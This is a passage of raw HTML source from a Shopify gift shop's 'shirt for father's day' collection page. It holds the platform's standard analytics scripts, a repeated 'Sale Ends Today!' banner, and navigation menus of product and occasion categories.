\"makezbright\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"69e1bed23f1568abe06fb9d113379033","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"69959762","configuration":"{\"tagID\":\"2613134305680\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"7897170","configuration":"{\"myshopifyDomain\":\"makezbright.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"22151250","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Simprosys"},{"id":"23429202","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"GTM"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makezbright Gifts","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"makezbright.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/makezbrightgifts.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://makezbrightgifts.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"28003598418","storefrontBaseUrl":"https:\/\/makezbrightgifts.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"266740105298\",\"title\":\"shirt for father's day\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":266740105298,"requestId":"7ecefcda-16cf-46c6-b148-fce4b4744f9d-1768796134"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 28003598418,
      theme_id: 128113213522,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//makezbrightgifts.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":28003598418,"isMerchantRequest":null,"themeId":128113213522,"themeCityHash":"16780546388492316422","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"collection","resourceType":"collection","resourceId":266740105298,"requestId":"7ecefcda-16cf-46c6-b148-fce4b4744f9d-1768796134","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: shirt-for-fathers-day","collectionName":"shirt-for-fathers-day","collectionId":266740105298,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://makezbrightgifts.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="28003598418"
  data-render-region="gcp-us-central1"
  data-page-type="collection"
  data-theme-instance-id="128113213522"
  data-theme-name="Silent Scale PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://makezbrightgifts.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 16px;
    padding-bottom: 16px;
  }
  
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite reverse forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }

    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 1, 86, 65;
    --gradient-background: #015641;
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--15782520881234__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.8rem;--desktop-text-size: 2.1rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              Sale Ends Today!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  Sale Ends Today!
                </p>
              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--15782520881234__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 0px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<static-header class="header-wrapper color-background-1 gradient header-wrapper--not-sticky">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Product
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-product" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Product
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/christmas-ornament-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Christmas Ornaments 🔥
                                  </a></li><li><a href="/collections/wine-tumbler" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wine Tumbler
                                  </a></li><li><a href="/collections/20oz-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    20oz Tumbler 
                                  </a></li><li><a href="/collections/drinking-jar-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Drinking Jar 🔥
                                  </a></li><li><a href="/collections/mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Mugs 🔥
                                  </a></li><li><a href="/collections/t-shirt-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    T-Shirts
                                  </a></li><li><a href="/collections/wooden-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wooden Art
                                  </a></li><li><a href="/collections/accent-mug-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Accent Mug
                                  </a></li><li><a href="/collections/acrylic-tumbler-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Tumbler 
                                  </a></li><li><a href="/collections/hoodie-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hoodie
                                  </a></li><li><a href="/collections/cap-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Cap 
                                  </a></li><li><a href="/collections/hat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hat 
                                  </a></li><li><a href="/collections/bikini-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Bikini
                                  </a></li><li><a href="/collections/hawaii-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Hawaii 
                                  </a></li><li><a href="/collections/tote-bag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Tote Bags
                                  </a></li><li><a href="/collections/keychain-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Keychains
                                  </a></li><li><a href="/collections/phone-case-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Phone Cases
                                  </a></li><li><a href="/collections/blanket-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Blankets
                                  </a></li><li><a href="/collections/doormat-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Doormats
                                  </a></li><li><a href="/collections/pillow-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Pillows
                                  </a></li><li><a href="/collections/acrylic-plaque-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Acrylic Plaques
                                  </a></li><li><a href="/collections/glass-candle-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Glass Candle
                                  </a></li><li><a href="/collections/poster-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Poster
                                  </a></li><li><a href="/collections/canvas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Canvas
                                  </a></li><li><a href="/collections/woodsign-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Wood Sign
                                  </a></li><li><a href="/collections/flag-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Flag
                                  </a></li><li><a href="/collections/beach-towel-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Beach Towel
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Collections
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Collections
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Occasion 
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-occasion" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Occasion 
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/mother-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Mother&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/father-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Father&#39;s day 
                                              </a>
                                            </li><li>
                                              <a href="/collections/graduation-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Graduation
                                              </a>
                                            </li><li>
                                              <a href="/collections/summer-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Summer 
                                              </a>
                                            </li><li>
                                              <a href="/collections/fall-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Fall 
                                              </a>
                                            </li><li>
                                              <a href="/collections/haloween-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Halloween 
                                              </a>
                                            </li><li>
                                              <a href="/collections/christmas-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Christmas
                                              </a>
                                            </li><li>
                                              <a href="/collections/patricks-day-best-selling" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
